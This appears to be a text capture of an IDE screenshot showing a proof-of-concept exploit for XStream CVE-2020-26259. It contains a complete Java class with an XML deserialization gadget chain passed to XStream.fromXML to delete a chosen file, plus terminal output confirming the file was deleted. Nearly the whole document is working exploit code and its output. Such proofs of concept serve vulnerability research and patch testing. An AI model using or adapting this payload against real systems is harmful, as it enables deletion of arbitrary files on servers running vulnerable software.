 IntelliJ IDEA File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help 99% 12月14日 周一 01:39:59
xstream_CVE-2020-26259 [~/IdeaProjects/xstream_CVE-2020-26259] - .../src/main/java/Arbitrary_File_Deletion.java [xstream_CVE-2020-26259]
xstream_CVE-2020-26259 src main java Arbitrary_File_Deletion Arbitrary_File_Deletion
1: Project
Project
xstream_CVE-2020-26259 ~/IdeaProjects
.idea
src
main
java
resources
test
target
pom.xml
xstream_CVE-2020-26259.iml
External Libraries
Scratches and Consoles
CVE-2020-26259 Arbitrary_File_Deletion.java
1 import com.thoughtworks.xstream.XStream;
2
3
4 public class Arbitrary_File_Deletion {
5 public static void main(String[] args) {
6 String xml_poc = "<map>\n" +
7 " <entry>\n" +
8 " <jdk.nashorn.internal.objects.NativeString>\n" +
9 " <flags>0</flags>\n" +
10 " <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
11 " <dataHandler>\n" +
12 " <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
13 " <contentType>text/plain</contentType>\n" +
14 " <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n" +
15 " <tempFile>/tmp/jas502n</tempFile>\n" +
16 " </is>\n" +
17 " </dataSource>\n" +
18 " <transferFlavors/>\n" +
19 " </dataHandler>\n" +
20 " <dataLen>0</dataLen>\n" +
21 " </value>\n" +
22 " </jdk.nashorn.internal.objects.NativeString>\n" +
23 " <string>test</string>\n" +
24 " </entry>\n" +
25 "</map>";
26
27 XStream xstream = new XStream();
28 xstream.fromXML(xml_poc);
Arbitrary_File_Deletion › main()
Database
Maven
Ant Build
2: Favorites
7: Structure
Terminal: Local +
ale@MacPro ~/IdeaProjects/xstream_CVE-2020-26259 touch /tmp/jas502n 127 ↵ 10625 01:37:43
ale@MacPro ~/IdeaProjects/xstream_CVE-2020-26259 ls /tmp/jas502n ✔ 10626 01:37:47
/tmp/jas502n
ale@MacPro ~/IdeaProjects/xstream_CVE-2020-26259 ls /tmp/jas502n ✔ 10627 01:37:49
ls: /tmp/jas502n: No such file or directory
ale@MacPro ~/IdeaProjects/xstream_CVE-2020-26259 1 ↵ 10627 01:38:06